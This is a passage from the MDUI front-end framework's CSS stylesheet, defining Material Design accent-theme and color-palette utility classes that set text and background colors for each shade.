  color: rgba(0, 0, 0, .87) !important;
  background-color: #8c9eff !important;
}
.mdui-theme-accent-indigo .mdui-color-theme-a200 {
  color: #fff !important;
  background-color: #536dfe !important;
}
.mdui-theme-accent-indigo .mdui-color-theme-a400 {
  color: #fff !important;
  background-color: #3d5afe !important;
}
.mdui-theme-accent-indigo .mdui-color-theme-a700 {
  color: #fff !important;
  background-color: #304ffe !important;
}
.mdui-theme-accent-light-blue .mdui-color-theme-accent {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #40c4ff !important;
}
.mdui-theme-accent-light-blue .mdui-color-theme-a100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #80d8ff !important;
}
.mdui-theme-accent-light-blue .mdui-color-theme-a200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #40c4ff !important;
}
.mdui-theme-accent-light-blue .mdui-color-theme-a400 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #00b0ff !important;
}
.mdui-theme-accent-light-blue .mdui-color-theme-a700 {
  color: #fff !important;
  background-color: #0091ea !important;
}
.mdui-theme-accent-light-green .mdui-color-theme-accent {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #b2ff59 !important;
}
.mdui-theme-accent-light-green .mdui-color-theme-a100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ccff90 !important;
}
.mdui-theme-accent-light-green .mdui-color-theme-a200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #b2ff59 !important;
}
.mdui-theme-accent-light-green .mdui-color-theme-a400 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #76ff03 !important;
}
.mdui-theme-accent-light-green .mdui-color-theme-a700 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #64dd17 !important;
}
.mdui-theme-accent-lime .mdui-color-theme-accent {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #eeff41 !important;
}
.mdui-theme-accent-lime .mdui-color-theme-a100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #f4ff81 !important;
}
.mdui-theme-accent-lime .mdui-color-theme-a200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #eeff41 !important;
}
.mdui-theme-accent-lime .mdui-color-theme-a400 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #c6ff00 !important;
}
.mdui-theme-accent-lime .mdui-color-theme-a700 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #aeea00 !important;
}
.mdui-theme-accent-orange .mdui-color-theme-accent {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffab40 !important;
}
.mdui-theme-accent-orange .mdui-color-theme-a100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffd180 !important;
}
.mdui-theme-accent-orange .mdui-color-theme-a200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffab40 !important;
}
.mdui-theme-accent-orange .mdui-color-theme-a400 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ff9100 !important;
}
.mdui-theme-accent-orange .mdui-color-theme-a700 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ff6d00 !important;
}
.mdui-theme-accent-pink .mdui-color-theme-accent {
  color: #fff !important;
  background-color: #ff4081 !important;
}
.mdui-theme-accent-pink .mdui-color-theme-a100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ff80ab !important;
}
.mdui-theme-accent-pink .mdui-color-theme-a200 {
  color: #fff !important;
  background-color: #ff4081 !important;
}
.mdui-theme-accent-pink .mdui-color-theme-a400 {
  color: #fff !important;
  background-color: #f50057 !important;
}
.mdui-theme-accent-pink .mdui-color-theme-a700 {
  color: #fff !important;
  background-color: #c51162 !important;
}
.mdui-theme-accent-purple .mdui-color-theme-accent {
  color: #fff !important;
  background-color: #e040fb !important;
}
.mdui-theme-accent-purple .mdui-color-theme-a100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ea80fc !important;
}
.mdui-theme-accent-purple .mdui-color-theme-a200 {
  color: #fff !important;
  background-color: #e040fb !important;
}
.mdui-theme-accent-purple .mdui-color-theme-a400 {
  color: #fff !important;
  background-color: #d500f9 !important;
}
.mdui-theme-accent-purple .mdui-color-theme-a700 {
  color: #fff !important;
  background-color: #a0f !important;
}
.mdui-theme-accent-red .mdui-color-theme-accent {
  color: #fff !important;
  background-color: #ff5252 !important;
}
.mdui-theme-accent-red .mdui-color-theme-a100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ff8a80 !important;
}
.mdui-theme-accent-red .mdui-color-theme-a200 {
  color: #fff !important;
  background-color: #ff5252 !important;
}
.mdui-theme-accent-red .mdui-color-theme-a400 {
  color: #fff !important;
  background-color: #ff1744 !important;
}
.mdui-theme-accent-red .mdui-color-theme-a700 {
  color: #fff !important;
  background-color: #d50000 !important;
}
.mdui-theme-accent-teal .mdui-color-theme-accent {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #64ffda !important;
}
.mdui-theme-accent-teal .mdui-color-theme-a100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #a7ffeb !important;
}
.mdui-theme-accent-teal .mdui-color-theme-a200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #64ffda !important;
}
.mdui-theme-accent-teal .mdui-color-theme-a400 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #1de9b6 !important;
}
.mdui-theme-accent-teal .mdui-color-theme-a700 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #00bfa5 !important;
}
.mdui-theme-accent-yellow .mdui-color-theme-accent {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ff0 !important;
}
.mdui-theme-accent-yellow .mdui-color-theme-a100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffff8d !important;
}
.mdui-theme-accent-yellow .mdui-color-theme-a200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ff0 !important;
}
.mdui-theme-accent-yellow .mdui-color-theme-a400 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffea00 !important;
}
.mdui-theme-accent-yellow .mdui-color-theme-a700 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffd600 !important;
}
/**
 * .mdui-color-[color]
 * .mdui-color-[color]-[degree]
 */
.mdui-color-amber {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffc107 !important;
}
.mdui-color-amber-50 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #fff8e1 !important;
}
.mdui-color-amber-100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffecb3 !important;
}
.mdui-color-amber-200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffe082 !important;
}
.mdui-color-amber-300 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffd54f !important;
}
.mdui-color-amber-400 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffca28 !important;
}
.mdui-color-amber-500 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffc107 !important;
}
.mdui-color-amber-600 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffb300 !important;
}
.mdui-color-amber-700 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffa000 !important;
}
.mdui-color-amber-800 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ff8f00 !important;
}
.mdui-color-amber-900 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ff6f00 !important;
}
.mdui-color-blue {
  color: #fff !important;
  background-color: #2196f3 !important;
}
.mdui-color-blue-50 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #e3f2fd !important;
}
.mdui-color-blue-100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #bbdefb !important;
}
.mdui-color-blue-200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #90caf9 !important;
}
.mdui-color-blue-300 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #64b5f6 !important;
}
.mdui-color-blue-400 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #42a5f5 !important;
}
.mdui-color-blue-500 {
  color: #fff !important;
  background-color: #2196f3 !important;
}
.mdui-color-blue-600 {
  color: #fff !important;
  background-color: #1e88e5 !important;
}
.mdui-color-blue-700 {
  color: #fff !important;
  background-color: #1976d2 !important;
}
.mdui-color-blue-800 {
  color: #fff !important;
  background-color: #1565c0 !important;
}
.mdui-color-blue-900 {
  color: #fff !important;
  background-color: #0d47a1 !important;
}
.mdui-color-blue-grey {
  color: #fff !important;
  background-color: #607d8b !important;
}
.mdui-color-blue-grey-50 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #eceff1 !important;
}
.mdui-color-blue-grey-100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #cfd8dc !important;
}
.mdui-color-blue-grey-200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #b0bec5 !important;
}
.mdui-color-blue-grey-300 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #90a4ae !important;
}
.mdui-color-blue-grey-400 {
  color: #fff !important;
  background-color: #78909c !important;
}
.mdui-color-blue-grey-500 {
  color: #fff !important;
  background-color: #607d8b !important;
}
.mdui-color-blue-grey-600 {
  color: #fff !important;
  background-color: #546e7a !important;
}
.mdui-color-blue-grey-700 {
  color: #fff !important;
  background-color: #455a64 !important;
}
.mdui-color-blue-grey-800 {
  color: #fff !important;
  background-color: #37474f !important;
}
.mdui-color-blue-grey-900 {
  color: #fff !important;
  background-color: #263238 !important;
}
.mdui-color-brown {
  color: #fff !important;
  background-color: #795548 !important;
}
.mdui-color-brown-50 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #efebe9 !important;
}
.mdui-color-brown-100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #d7ccc8 !important;
}
.mdui-color-brown-200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #bcaaa4 !important;
}
.mdui-color-brown-300 {
  color: #fff !important;
  background-color: #a1887f !important;
}
.mdui-color-brown-400 {
  color: #fff !important;
  background-color: #8d6e63 !important;
}
.mdui-color-brown-500 {
  color: #fff !important;
  background-color: #795548 !important;
}
.mdui-color-brown-600 {
  color: #fff !important;
  background-color: #6d4c41 !important;
}
.mdui-color-brown-700 {
  color: #fff !important;
  background-color: #5d4037 !important;
}
.mdui-color-brown-800 {
  color: #fff !important;
  background-color: #4e342e !important;
}
.mdui-color-brown-900 {
  color: #fff !important;
  background-color: #3e2723 !important;
}
.mdui-color-cyan {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #00bcd4 !important;
}
.mdui-color-cyan-50 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #e0f7fa !important;
}
.mdui-color-cyan-100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #b2ebf2 !important;
}
.mdui-color-cyan-200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #80deea !important;
}
.mdui-color-cyan-300 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #4dd0e1 !important;
}
.mdui-color-cyan-400 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #26c6da !important;
}
.mdui-color-cyan-500 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #00bcd4 !important;
}
.mdui-color-cyan-600 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #00acc1 !important;
}
.mdui-color-cyan-700 {
  color: #fff !important;
  background-color: #0097a7 !important;
}
.mdui-color-cyan-800 {
  color: #fff !important;
  background-color: #00838f !important;
}
.mdui-color-cyan-900 {
  color: #fff !important;
  background-color: #006064 !important;
}
.mdui-color-deep-orange {
  color: #fff !important;
  background-color: #ff5722 !important;
}
.mdui-color-deep-orange-50 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #fbe9e7 !important;
}
.mdui-color-deep-orange-100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffccbc !important;
}
.mdui-color-deep-orange-200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffab91 !important;
}
.mdui-color-deep-orange-300 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ff8a65 !important;
}
.mdui-color-deep-orange-400 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ff7043 !important;
}
.mdui-color-deep-orange-500 {
  color: #fff !important;
  background-color: #ff5722 !important;
}
.mdui-color-deep-orange-600 {
  color: #fff !important;
  background-color: #f4511e !important;
}
.mdui-color-deep-orange-700 {
  color: #fff !important;
  background-color: #e64a19 !important;
}
.mdui-color-deep-orange-800 {
  color: #fff !important;
  background-color: #d84315 !important;
}
.mdui-color-deep-orange-900 {
  color: #fff !important;
  background-color: #bf360c !important;
}
.mdui-color-deep-purple {
  color: #fff !important;
  background-color: #673ab7 !important;
}
.mdui-color-deep-purple-50 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ede7f6 !important;
}
.mdui-color-deep-purple-100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #d1c4e9 !important;
}
.mdui-color-deep-purple-200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #b39ddb !important;
}
.mdui-color-deep-purple-300 {
  color: #fff !important;
  background-color: #9575cd !important;
}
.mdui-color-deep-purple-400 {
  color: #fff !important;
  background-color: #7e57c2 !important;
}
.mdui-color-deep-purple-500 {
  color: #fff !important;
  background-color: #673ab7 !important;
}
.mdui-color-deep-purple-600 {
  color: #fff !important;
  background-color: #5e35b1 !important;
}
.mdui-color-deep-purple-700 {
  color: #fff !important;
  background-color: #512da8 !important;
}
.mdui-color-deep-purple-800 {
  color: #fff !important;
  background-color: #4527a0 !important;
}
.mdui-color-deep-purple-900 {
  color: #fff !important;
  background-color: #311b92 !important;
}
.mdui-color-green {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #4caf50 !important;
}
.mdui-color-green-50 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #e8f5e9 !important;
}
.mdui-color-green-100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #c8e6c9 !important;
}
.mdui-color-green-200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #a5d6a7 !important;
}
.mdui-color-green-300 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #81c784 !important;
}
.mdui-color-green-400 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #66bb6a !important;
}
.mdui-color-green-500 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #4caf50 !important;
}
.mdui-color-green-600 {
  color: #fff !important;
  background-color: #43a047 !important;
}
.mdui-color-green-700 {
  color: #fff !important;
  background-color: #388e3c !important;
}
.mdui-color-green-800 {
  color: #fff !important;
  background-color: #2e7d32 !important;
}
.mdui-color-green-900 {
  color: #fff !important;
  background-color: #1b5e20 !important;
}
.mdui-color-grey {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #9e9e9e !important;
}
.mdui-color-grey-50 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #fafafa !important;
}
.mdui-color-grey-100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #f5f5f5 !important;
}
.mdui-color-grey-200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #eee !important;
}
.mdui-color-grey-300 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #e0e0e0 !important;
}
.mdui-color-grey-400 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #bdbdbd !important;
}
.mdui-color-grey-500 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #9e9e9e !important;
}
.mdui-color-grey-600 {
  color: #fff !important;
  background-color: #757575 !important;
}
.mdui-color-grey-700 {
  color: #fff !important;
  background-color: #616161 !important;
}
.mdui-color-grey-800 {
  color: #fff !important;
  background-color: #424242 !important;
}
.mdui-color-grey-900 {
  color: #fff !important;
  background-color: #212121 !important;
}
.mdui-color-indigo {
  color: #fff !important;
  background-color: #3f51b5 !important;
}
.mdui-color-indigo-50 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #e8eaf6 !important;
}
.mdui-color-indigo-100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #c5cae9 !important;
}
.mdui-color-indigo-200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #9fa8da !important;
}
.mdui-color-indigo-300 {
  color: #fff !important;
  background-color: #7986cb !important;
}
.mdui-color-indigo-400 {
  color: #fff !important;
  background-color: #5c6bc0 !important;
}
.mdui-color-indigo-500 {
  color: #fff !important;
  background-color: #3f51b5 !important;
}
.mdui-color-indigo-600 {
  color: #fff !important;
  background-color: #3949ab !important;
}
.mdui-color-indigo-700 {
  color: #fff !important;
  background-color: #303f9f !important;
}
.mdui-color-indigo-800 {
  color: #fff !important;
  background-color: #283593 !important;
}
.mdui-color-indigo-900 {
  color: #fff !important;
  background-color: #1a237e !important;
}
.mdui-color-light-blue {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #03a9f4 !important;
}
.mdui-color-light-blue-50 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #e1f5fe !important;
}
.mdui-color-light-blue-100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #b3e5fc !important;
}
.mdui-color-light-blue-200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #81d4fa !important;
}
.mdui-color-light-blue-300 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #4fc3f7 !important;
}
.mdui-color-light-blue-400 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #29b6f6 !important;
}
.mdui-color-light-blue-500 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #03a9f4 !important;
}
.mdui-color-light-blue-600 {
  color: #fff !important;
  background-color: #039be5 !important;
}
.mdui-color-light-blue-700 {
  color: #fff !important;
  background-color: #0288d1 !important;
}
.mdui-color-light-blue-800 {
  color: #fff !important;
  background-color: #0277bd !important;
}
.mdui-color-light-blue-900 {
  color: #fff !important;
  background-color: #01579b !important;
}
.mdui-color-light-green {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #8bc34a !important;
}
.mdui-color-light-green-50 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #f1f8e9 !important;
}
.mdui-color-light-green-100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #dcedc8 !important;
}
.mdui-color-light-green-200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #c5e1a5 !important;
}
.mdui-color-light-green-300 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #aed581 !important;
}
.mdui-color-light-green-400 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #9ccc65 !important;
}
.mdui-color-light-green-500 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #8bc34a !important;
}
.mdui-color-light-green-600 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #7cb342 !important;
}
.mdui-color-light-green-700 {
  color: #fff !important;
  background-color: #689f38 !important;
}
.mdui-color-light-green-800 {
  color: #fff !important;
  background-color: #558b2f !important;
}
.mdui-color-light-green-900 {
  color: #fff !important;
  background-color: #33691e !important;
}
.mdui-color-lime {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #cddc39 !important;
}
.mdui-color-lime-50 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #f9fbe7 !important;
}
.mdui-color-lime-100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #f0f4c3 !important;
}
.mdui-color-lime-200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #e6ee9c !important;
}
.mdui-color-lime-300 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #dce775 !important;
}
.mdui-color-lime-400 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #d4e157 !important;
}
.mdui-color-lime-500 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #cddc39 !important;
}
.mdui-color-lime-600 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #c0ca33 !important;
}
.mdui-color-lime-700 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #afb42b !important;
}
.mdui-color-lime-800 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #9e9d24 !important;
}
.mdui-color-lime-900 {
  color: #fff !important;
  background-color: #827717 !important;
}
.mdui-color-orange {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ff9800 !important;
}
.mdui-color-orange-50 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #fff3e0 !important;
}
.mdui-color-orange-100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffe0b2 !important;
}
.mdui-color-orange-200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffcc80 !important;
}
.mdui-color-orange-300 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffb74d !important;
}
.mdui-color-orange-400 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffa726 !important;
}
.mdui-color-orange-500 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ff9800 !important;
}
.mdui-color-orange-600 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #fb8c00 !important;
}
.mdui-color-orange-700 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #f57c00 !important;
}
.mdui-color-orange-800 {
  color: #fff !important;
  background-color: #ef6c00 !important;
}
.mdui-color-orange-900 {
  color: #fff !important;
  background-color: #e65100 !important;
}
.mdui-color-pink {
  color: #fff !important;
  background-color: #e91e63 !important;
}
.mdui-color-pink-50 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #fce4ec !important;
}
.mdui-color-pink-100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #f8bbd0 !important;
}
.mdui-color-pink-200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #f48fb1 !important;
}
.mdui-color-pink-300 {
  color: #fff !important;
  background-color: #f06292 !important;
}
.mdui-color-pink-400 {
  color: #fff !important;
  background-color: #ec407a !important;
}
.mdui-color-pink-500 {
  color: #fff !important;
  background-color: #e91e63 !important;
}
.mdui-color-pink-600 {
  color: #fff !important;
  background-color: #d81b60 !important;
}
.mdui-color-pink-700 {
  color: #fff !important;
  background-color: #c2185b !important;
}
.mdui-color-pink-800 {
  color: #fff !important;
  background-color: #ad1457 !important;
}
.mdui-color-pink-900 {
  color: #fff !important;
  background-color: #880e4f !important;
}
.mdui-color-purple {
  color: #fff !important;
  background-color: #9c27b0 !important;
}
.mdui-color-purple-50 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #f3e5f5 !important;
}
.mdui-color-purple-100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #e1bee7 !important;
}
.mdui-color-purple-200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ce93d8 !important;
}
.mdui-color-purple-300 {
  color: #fff !important;
  background-color: #ba68c8 !important;
}
.mdui-color-purple-400 {
  color: #fff !important;
  background-color: #ab47bc !important;
}
.mdui-color-purple-500 {
  color: #fff !important;
  background-color: #9c27b0 !important;
}
.mdui-color-purple-600 {
  color: #fff !important;
  background-color: #8e24aa !important;
}
.mdui-color-purple-700 {
  color: #fff !important;
  background-color: #7b1fa2 !important;
}
.mdui-color-purple-800 {
  color: #fff !important;
  background-color: #6a1b9a !important;
}
.mdui-color-purple-900 {
  color: #fff !important;
  background-color: #4a148c !important;
}
.mdui-color-red {
  color: #fff !important;
  background-color: #f44336 !important;
}
.mdui-color-red-50 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffebee !important;
}
.mdui-color-red-100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffcdd2 !important;
}
.mdui-color-red-200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ef9a9a !important;
}
.mdui-color-red-300 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #e57373 !important;
}
.mdui-color-red-400 {
  color: #fff !important;
  background-color: #ef5350 !important;
}
.mdui-color-red-500 {
  color: #fff !important;
  background-color: #f44336 !important;
}
.mdui-color-red-600 {
  color: #fff !important;
  background-color: #e53935 !important;
}
.mdui-color-red-700 {
  color: #fff !important;
  background-color: #d32f2f !important;
}
.mdui-color-red-800 {
  color: #fff !important;
  background-color: #c62828 !important;
}
.mdui-color-red-900 {
  color: #fff !important;
  background-color: #b71c1c !important;
}
.mdui-color-teal {
  color: #fff !important;
  background-color: #009688 !important;
}
.mdui-color-teal-50 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #e0f2f1 !important;
}
.mdui-color-teal-100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #b2dfdb !important;
}
.mdui-color-teal-200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #80cbc4 !important;
}
.mdui-color-teal-300 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #4db6ac !important;
}
.mdui-color-teal-400 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #26a69a !important;
}
.mdui-color-teal-500 {
  color: #fff !important;
  background-color: #009688 !important;
}
.mdui-color-teal-600 {
  color: #fff !important;
  background-color: #00897b !important;
}
.mdui-color-teal-700 {
  color: #fff !important;
  background-color: #00796b !important;
}
.mdui-color-teal-800 {
  color: #fff !important;
  background-color: #00695c !important;
}
.mdui-color-teal-900 {
  color: #fff !important;
  background-color: #004d40 !important;
}
.mdui-color-yellow {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffeb3b !important;
}
.mdui-color-yellow-50 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #fffde7 !important;
}
.mdui-color-yellow-100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #fff9c4 !important;
}
.mdui-color-yellow-200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #fff59d !important;
}
.mdui-color-yellow-300 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #fff176 !important;
}
.mdui-color-yellow-400 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffee58 !important;
}
.mdui-color-yellow-500 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffeb3b !important;
}
.mdui-color-yellow-600 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #fdd835 !important;
}
.mdui-color-yellow-700 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #fbc02d !important;
}
.mdui-color-yellow-800 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #f9a825 !important;
}
.mdui-color-yellow-900 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #f57f17 !important;
}
/**
 * .mdui-color-[color]-accent
 * .mdui-color-[color]-[degree]
 */
.mdui-color-amber-accent {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffd740 !important;
}
.mdui-color-amber-a100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffe57f !important;
}
.mdui-color-amber-a200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffd740 !important;
}
.mdui-color-amber-a400 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffc400 !important;
}
.mdui-color-amber-a700 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ffab00 !important;
}
.mdui-color-blue-accent {
  color: #fff !important;
  background-color: #448aff !important;
}
.mdui-color-blue-a100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #82b1ff !important;
}
.mdui-color-blue-a200 {
  color: #fff !important;
  background-color: #448aff !important;
}
.mdui-color-blue-a400 {
  color: #fff !important;
  background-color: #2979ff !important;
}
.mdui-color-blue-a700 {
  color: #fff !important;
  background-color: #2962ff !important;
}
.mdui-color-cyan-accent {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #18ffff !important;
}
.mdui-color-cyan-a100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #84ffff !important;
}
.mdui-color-cyan-a200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #18ffff !important;
}
.mdui-color-cyan-a400 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #00e5ff !important;
}
.mdui-color-cyan-a700 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #00b8d4 !important;
}
.mdui-color-deep-orange-accent {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ff6e40 !important;
}
.mdui-color-deep-orange-a100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ff9e80 !important;
}
.mdui-color-deep-orange-a200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #ff6e40 !important;
}
.mdui-color-deep-orange-a400 {
  color: #fff !important;
  background-color: #ff3d00 !important;
}
.mdui-color-deep-orange-a700 {
  color: #fff !important;
  background-color: #dd2c00 !important;
}
.mdui-color-deep-purple-accent {
  color: #fff !important;
  background-color: #7c4dff !important;
}
.mdui-color-deep-purple-a100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #b388ff !important;
}
.mdui-color-deep-purple-a200 {
  color: #fff !important;
  background-color: #7c4dff !important;
}
.mdui-color-deep-purple-a400 {
  color: #fff !important;
  background-color: #651fff !important;
}
.mdui-color-deep-purple-a700 {
  color: #fff !important;
  background-color: #6200ea !important;
}
.mdui-color-green-accent {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #69f0ae !important;
}
.mdui-color-green-a100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #b9f6ca !important;
}
.mdui-color-green-a200 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #69f0ae !important;
}
.mdui-color-green-a400 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #00e676 !important;
}
.mdui-color-green-a700 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #00c853 !important;
}
.mdui-color-indigo-accent {
  color: #fff !important;
  background-color: #536dfe !important;
}
.mdui-color-indigo-a100 {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #8c9eff !important;
}
.mdui-color-indigo-a200 {
  color: #fff !important;
  background-color: #536dfe !important;
}
.mdui-color-indigo-a400 {
  color: #fff !important;
  background-color: #3d5afe !important;
}
.mdui-color-indigo-a700 {
  color: #fff !important;
  background-color: #304ffe !important;
}
.mdui-color-light-blue-accent {
  color: rgba(0, 0, 0, .87) !important;
  background-color: #40c4ff !important;
}
